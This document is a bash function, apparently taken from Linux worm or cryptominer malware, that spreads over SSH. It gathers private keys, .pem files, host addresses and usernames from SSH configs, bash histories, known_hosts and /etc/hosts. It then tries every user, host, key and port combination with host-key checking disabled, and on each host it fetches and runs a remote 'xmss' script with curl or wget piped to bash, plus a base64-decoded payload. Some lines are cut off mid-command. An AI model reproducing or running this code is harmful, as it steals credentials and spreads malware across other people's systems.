 localgo() {
echo "localgo start"
myhostip=$(curl -sL icanhazip.com)
KEYS=$(find ~/ /root /home -maxdepth 3 -name 'id_rsa*' | grep -vw pub)
KEYS2=$(cat ~/.ssh/config /home/*/.ssh/config /root/.ssh/config | grep IdentityFile | awk -F "IdentityFile" '{print $2 }')
KEYS3=$(cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -E "(ssh|scp)" | awk -F ' -i ' '{print $2}' | awk '{print $1'})
KEYS4=$(find ~/ /root /home -maxdepth 3 -name '*.pem' | uniq)
HOSTS=$(cat ~/.ssh/config /home/*/.ssh/config /root/.ssh/config | grep HostName | awk -F "HostName" '{print $2}')
HOSTS2=$(cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -E "(ssh|scp)" | grep -oP "([0-9]{1,3}\.){3}[0-9]{1,3}")
HOSTS3=$(cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -E "(ssh|scp)" | tr ':' ' ' | awk -F '@' '{print $2}' | awk -F '{print $1}')
HOSTS4=$(cat /etc/hosts | grep -vw "0.0.0.0" | grep -vw "127.0.1.1" | grep -vw "127.0.0.1" | grep -vw $myhostip | sed -r '/\n/!s/[0-9.]+/\n&\n/;/^([0-9]{1,3}\.){3}[0-9]{1,3}\n/P;D' | awk '{print $1}')
HOSTS5=$(cat ~/*/.ssh/known_hosts /home/*/.ssh/known_hosts /root/.ssh/known_hosts | grep -oP "([0-9]{1,3}\.){3}[0-9]{1,3}" | uniq)
HOSTS6=$(ps auxw | grep -oP "([0-9]{1,3}\.){3}[0-9]{1,3}" | grep ":22" | uniq)
USERZ=$(
echo "root"
find ~/ /root /home -maxdepth 2 -name '\.ssh' | uniq | xargs find | awk '/id_rsa/' | awk -F'/' '{print $3}' | uniq | grep -wv ".ssh"
)
USERZ2=$(cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -vw "cp" | grep -vw "mv" | grep -vw "cd " | grep -vw "nano" | grep -v grep | grep -E "(ssh|scp)" | tr ':' ' ' | awk -F '@' '{print $1}' | awk
sshports=$(cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -vw "cp" | grep -vw "mv" | grep -vw "cd " | grep -vw "nano" | grep -v grep | grep -E "(ssh|scp)" | tr ':' ' ' | awk -F '-p' '{print $2}' | a
userlist=$(echo "$USERZ $USERZ2" | tr ' ' '\n' | nl | sort -u -k2 | sort -n | cut -f2- | grep -vw "." | grep -vw "ssh" | sed '/\./d')
hostlist=$(echo "$HOSTS $HOSTS2 $HOSTS3 $HOSTS4 $HOSTS5 $HOSTS6" | grep -vw 127.0.0.1 | tr ' ' '\n' | nl | sort -u -k2 | sort -n | cut -f2-)
keylist=$(echo "$KEYS $KEYS2 $KEYS3 $KEYS4" | tr ' ' '\n' | nl | sort -u -k2 | sort -n | cut -f2-)
i=0
for user in $userlist; do
for host in $hostlist; do
for key in $keylist; do
for sshp in $sshports; do
((i++))
if [ "${i}" -eq "20" ]; then
sleep 5
ps wx | grep "ssh -o" | awk '{print $1}' | xargs kill -9 &>/dev/null &
i=0
fi
#Wait 5 seconds after every 20 attempts and clean up hanging processes
chmod +r $key
chmod 400 $key
echo "$user@$host"
ssh -oStrictHostKeyChecking=no -oBatchMode=yes -oConnectTimeout=3 -i $key $user@$host -p $sshp "(curl -s http://$url/xmss||wget -q -O - http://$url/xmss)|bash -sh; echo $base | base64 -d | bash -; lwp-download ht
ssh -oStrictHostKeyChecking=no -oBatchMode=yes -oConnectTimeout=3 -i $key $user@$host -p $sshp "(curl -s http://$url/xmss||wget -q -O - http://$url/xmss)|bash -sh; echo $base | base64 -d | bash -; lwp-download ht
done
done
done